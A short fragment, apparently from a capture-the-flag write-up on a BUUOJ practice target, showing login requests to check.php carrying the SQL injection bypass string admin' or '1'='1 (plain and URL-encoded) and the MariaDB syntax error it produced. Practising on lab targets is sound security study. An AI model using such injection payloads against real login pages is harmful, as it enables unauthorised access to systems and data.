 cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin' or '1'='1&password=123
cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin%27 or %271%27=%271&password=123
cb3cfab6-a0e9-437f-bbf5-3e62fb228527.node4.buuoj.cn:81/check.php?username=admin' or '1'='1&password=123 - 百度 搜索
你的 SQL 语法有错误；检查与您的 MariaDB 服务器版本相对应的手册，了解在第 1 行的“cl4y”和 password='123'' 附近使用的正确语法